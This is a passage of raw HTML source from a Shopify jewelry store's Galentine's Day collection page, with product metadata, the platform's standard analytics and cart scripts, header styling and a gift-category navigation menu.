Box)","type":"","handle":"to-my-queen-luxe-crown-necklace-gift-set","variants":[{"id":40161718501545,"price":6997,"name":"To My Queen - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0017"}],"remote":false},{"id":6875894972585,"gid":"gid:\/\/shopify\/Product\/6875894972585","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-badass-sister-in-law-luxe-crown-necklace-gift-set","variants":[{"id":42792831680681,"price":6997,"name":"To My Badass Sister-In-Law - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS00113"}],"remote":false},{"id":7182340948137,"gid":"gid:\/\/shopify\/Product\/7182340948137","vendor":"LongWay Official Store","type":"Chain \u0026 Link Bracelets","handle":"love-locked-gold-charm-bracelet-with-free-matching-necklace-30-value","variants":[{"id":41200659890345,"price":5995,"name":"Love Locked Gold Charm Bracelet with Free Matching Necklace ($30 Value)","public_title":null,"sku":"APBCLG001P"}],"remote":false},{"id":6875929247913,"gid":"gid:\/\/shopify\/Product\/6875929247913","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-badass-daughter-in-law-luxe-crown-necklace-gift-set","variants":[{"id":40161501642921,"price":4999,"name":"To My Badass Daughter-in-Law - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS00114"}],"remote":false},{"id":7182334754985,"gid":"gid:\/\/shopify\/Product\/7182334754985","vendor":"Shenzhen Eccosa Jewelry Co., Ltd.","type":"Bracelet","handle":"twin-hearts-bracelet-with-free-heart-bracelet-30-value","variants":[{"id":41950534205609,"price":4999,"name":"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value) - Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","public_title":"Twin Hearts Bracelet with FREE Heart To Heart Open Bangle Bracelet","sku":"APBHCA001P"},{"id":41950542725289,"price":4999,"name":"Twin Hearts Bracelet with Free Heart Bracelet ($30 Value) - Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","public_title":"Twin Hearts Bracelet with FREE Baguette Crystal Adjustable Bracelet","sku":"APBHCA001P"}],"remote":false},{"id":4805055643722,"gid":"gid:\/\/shopify\/Product\/4805055643722","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"aphrodites-window-box-white-rose-beaded-bracelet","variants":[{"id":32540844490826,"price":2999,"name":"Aphrodites Window Box  - White Rose Beaded Bracelet","public_title":null,"sku":"ABDU0W001E"}],"remote":false},{"id":6875958739113,"gid":"gid:\/\/shopify\/Product\/6875958739113","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-badass-mother-in-law-luxe-crown-necklace-gift-set","variants":[{"id":40161599357097,"price":6997,"name":"To My Mother-in-Law - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS00115"}],"remote":false},{"id":6875984920745,"gid":"gid:\/\/shopify\/Product\/6875984920745","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-princess-luxe-crown-necklace-gift-set","variants":[{"id":40161666367657,"price":6997,"name":"To My Princess - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0016"}],"remote":false},{"id":6876034400425,"gid":"gid:\/\/shopify\/Product\/6876034400425","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-step-daughter-luxe-crown-necklace-gift-set","variants":[{"id":40161780531369,"price":6997,"name":"To My Step-Daughter - Luxe Crown Necklace Gift Set","public_title":null,"sku":"APGNPCS0018"}],"remote":false},{"id":6363334770857,"gid":"gid:\/\/shopify\/Product\/6363334770857","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","handle":"secret-sentiments-bestie-pendant-necklace","variants":[{"id":38311796965545,"price":4999,"name":"Secret Sentiments - Bestie Pendant Necklace","public_title":null,"sku":"APNPL0S0012E"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":244944142505,"requestId":"d67a80bf-f56f-463d-bcae-6d3c0b814a93-1768767829"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15697621,
      theme_id: 145681842345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aphrodites.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15697621,"isMerchantRequest":null,"themeId":145681842345,"themeCityHash":"7791303086799114151","contentLanguage":"en","currency":"USD","eventMetadataId":"c095c4aa-4311-4ffd-9c08-1eb6bd54ff23"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":244944142505,"requestId":"d67a80bf-f56f-463d-bcae-6d3c0b814a93-1768767829","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: galentines-day-collection","collectionName":"galentines-day-collection","collectionId":244944142505,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aphrodites.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aphrodites.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15697621"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="145681842345"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aphrodites.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aphrodites.com/cdn/shop/t/189/assets/cart.js?v=139383546597281746371748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-info.js?v=174806172978439001541748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18735889744041__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/collections/best-sellers" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>NEW YEAR SALE + Free Worldwide Shipping</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--18735889744041__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" media="print" onload="this.media='all'"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-drawer.css?v=12876392782820889961748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart.css?v=183883492810467818381748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-totals.css?v=54425048278126878361748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-discounts.css?v=152760482443307489271748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
  .ar-header {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    justify-items: center;
    align-content: center;
    padding: 0 1.5rem;
    column-gap: 0;
  }
  
  @media only screen and (min-width: 750px) {
    .header__inline-menu>ul>li:nth-child(4), .header__inline-menu>ul>li:nth-child(5), .header__inline-menu>ul>li:nth-child(8) {
        display: none;
    }
    .ar-header {
      padding: 0 5.5rem;
       grid-template-columns: 14% 75% 10%;
    }
      .ar-header .header__inline-menu {
        text-align: center;
    }
  }
 #HeaderMenu-MenuList-6 {
    width: 650px;
    left: -400px;
    column-count: 3;
    column-gap: 10px;
}
  #HeaderMenu-MenuList-3 {
    width: 600px;
    left: -350px;
    column-count: 3;
    column-gap: 10px;
        text-align: left;
}
  .header__heading-logo {
    max-width: 350px;
  }
.list-menu__item_child {
    font-size: 12px;
}@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }



  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.5 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  @media screen and (min-width: 990px) {
    .ar-header .header__heading, .ar-header .header__heading-link {
        justify-self: center;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aphrodites.com/cdn/shop/t/189/assets/details-disclosure.js?v=153497636716254413831748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/details-modal.js?v=4511761896672669691748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/cart-notification.js?v=160453272920806432391748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/search-form.js?v=113639710312857635801748273257" defer="defer"></script><script src="//aphrodites.com/cdn/shop/t/189/assets/cart-drawer.js?v=44260131999403604181748273256" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header ar-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sentimental Gifts
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-sentimental-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Sentimental Gifts
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/gifts-for-yourself" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Yourself
                                        </a></li><li><a href="/collections/gifts-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Daughter
                                        </a></li><li><a href="/collections/gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Wife
                                        </a></li><li><a href="/collections/gifts-for-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Mother
                                        </a></li><li><a href="/collections/gifts-for-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Sister
                                        </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for BFF Soul Sister
                                        </a></li><li><a href="/collections/gifts-for-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girlfriend
                                        </a></li><li><a href="/collections/gifts-for-nieces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Nieces
                                        </a></li><li><a href="/collections/gifts-for-aunt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Aunt
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/gifts-for-baby-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Baby Sister
                                        </a></li><li><a href="/collections/gifts-for-female-colleague" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Female Colleague
                                        </a></li><li><a href="/collections/gifts-for-fiance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Fiancé
                                        </a></li><li><a href="/collections/gifts-for-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girls
                                        </a></li></ul>
                              </div>
                            </div>
